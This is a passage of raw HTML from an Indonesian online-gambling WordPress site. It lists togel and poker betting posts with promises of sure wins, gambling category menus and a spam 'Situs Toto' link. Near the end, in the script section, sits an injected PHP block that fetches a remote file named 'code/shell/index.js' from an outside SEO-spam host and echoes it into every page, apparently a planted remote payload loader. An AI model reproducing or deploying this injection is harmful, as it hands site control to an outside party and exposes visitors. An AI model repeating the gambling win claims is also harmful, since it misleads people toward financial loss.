tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Cara-Main-Togel-Online-1024x585.jpg)"><a href="https://springjamfest.com/togel-hong-kong-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Cara-Main-Togel-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-hong-kong-2025/">Togel Hong Kong 2025: Trend dan Prediksi Pengeluaran Terbaru<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 13, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4428" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4428 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-4D-Online-1024x585.jpg)"><a href="https://springjamfest.com/bandar-togel-hk-online/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-4D-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/bandar-togel-hk-online/">Bandar Togel HK Online: Panduan Lengkap dan Strategi Menang<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 12, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4429" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4429 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Prediksi-Togel-Akurat-1024x585.jpg)"><a href="https://springjamfest.com/togel-hk-live-draw-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Prediksi-Togel-Akurat-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-hk-live-draw-terpercaya/">Togel HK Live Draw Terpercaya: Cara Memilih dan Menang Dengan Bijak<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 11, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4430" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4430 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-1024x585.jpg)"><a href="https://springjamfest.com/agen-togel-hk-bonus-besar/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-togel-hk-bonus-besar/">Agen Togel HK Bonus Besar: Peluang Menang yang Menguntungkan<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 10, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4431" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4431 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-mudah-menang-judi-togel-2d-setiap-hari tag-daftar-situs-judi-togel-online-hadiah-terbesar tag-judi-togel-dengan-bonus-new-member-terbesar tag-judi-togel-online-dengan-minimal-deposit-rendah tag-judi-togel-online-resmi-dengan-pasaran-populer tag-judi-togel-singapore-diskon-besar-dan-aman tag-panduan-lengkap-judi-togel-bagi-pemula tag-prediksi-judi-togel-macau-4d-paling-akurat tag-situs-judi-togel-terpercaya-bebas-bot-otomatis tag-trik-rahasia-menang-judi-togel-setiap-putaran"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-Online-Terpercaya-1024x585.jpg)"><a href="https://springjamfest.com/togel-hk-3d-dan-2d-paling-banyak-menang/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-Online-Terpercaya-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-hk-3d-dan-2d-paling-banyak-menang/">Togel HK 3D Dan 2D Paling Banyak Menang: Strategi dan Tips Terpercaya<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 9, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4432" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-mudah-menang-judi-togel-2d-setiap-hari tag-daftar-situs-judi-togel-online-hadiah-terbesar tag-judi-togel-dengan-bonus-new-member-terbesar tag-judi-togel-online-dengan-minimal-deposit-rendah tag-judi-togel-online-resmi-dengan-pasaran-populer tag-judi-togel-singapore-diskon-besar-dan-aman tag-panduan-lengkap-judi-togel-bagi-pemula tag-prediksi-judi-togel-macau-4d-paling-akurat tag-situs-judi-togel-terpercaya-bebas-bot-otomatis tag-trik-rahasia-menang-judi-togel-setiap-putaran"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/02/paito-sydney-lotto.jpg)"><a href="https://springjamfest.com/prediksi-togel-hk-2024-paling-akurat/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/02/paito-sydney-lotto-300x195.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-togel-hk-2024-paling-akurat/">Prediksi Togel HK 2024 Paling Akurat dan Strategi Menang</a></h5><div class="vk_post_date media-date published">December 8, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4361" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4361 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-cara-daftar-akun-poker-online-terpercaya tag-cara-membaca-kartu-lawan-di-poker-online tag-panduan-memilih-meja-poker-online-terbaik tag-poker-online-dengan-fitur-live-dealer-asli tag-poker-online-dengan-metode-pembayaran-terlengkap tag-poker-online-deposit-pulsa-tanpa-potongan tag-rekomendasi-situs-poker-online-cepat-cair tag-situs-poker-online-dengan-winrate-tinggi tag-strategi-turnamen-poker-online-berhadiah-besar tag-trik-jitu-menang-besar-di-poker-online"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/02/Tips-bermain-roulette-online-Hongkong-1024x585.jpg)"><a href="https://springjamfest.com/situs-poker-online-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Poker Online</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/02/Tips-bermain-roulette-online-Hongkong-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-poker-online-terpercaya/">Situs Poker Online Terpercaya: Panduan Memilih dan Bermain Dengan Aman</a></h5><div class="vk_post_date media-date published">December 7, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4362" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4362 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-cara-daftar-akun-poker-online-terpercaya tag-cara-membaca-kartu-lawan-di-poker-online tag-panduan-memilih-meja-poker-online-terbaik tag-poker-online-dengan-fitur-live-dealer-asli tag-poker-online-dengan-metode-pembayaran-terlengkap tag-poker-online-deposit-pulsa-tanpa-potongan tag-rekomendasi-situs-poker-online-cepat-cair tag-situs-poker-online-dengan-winrate-tinggi tag-strategi-turnamen-poker-online-berhadiah-besar tag-trik-jitu-menang-besar-di-poker-online"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/03/Result-togel-1024x585.jpg)"><a href="https://springjamfest.com/poker-online-indonesia-4/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Poker Online</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/03/Result-togel-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/poker-online-indonesia-4/">Poker Online Indonesia: Panduan Lengkap Untuk Pemain Pemula</a></h5><div class="vk_post_date media-date published">December 6, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/situs-togel-hk-resmi/">Situs Togel HK Resmi: Panduan Lengkap untuk Pemain Togel</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-togel-hk-hari-ini/">Prediksi Togel HK Hari Ini: Analisis Angka Terbaik dan Strategi Bermain</a>
									</li>
											<li>
					<a href="https://springjamfest.com/togel-hong-kong-2025/">Togel Hong Kong 2025: Trend dan Prediksi Pengeluaran Terbaru</a>
									</li>
											<li>
					<a href="https://springjamfest.com/bandar-togel-hk-online/">Bandar Togel HK Online: Panduan Lengkap dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://springjamfest.com/togel-hk-live-draw-terpercaya/">Togel HK Live Draw Terpercaya: Cara Memilih dan Menang Dengan Bijak</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>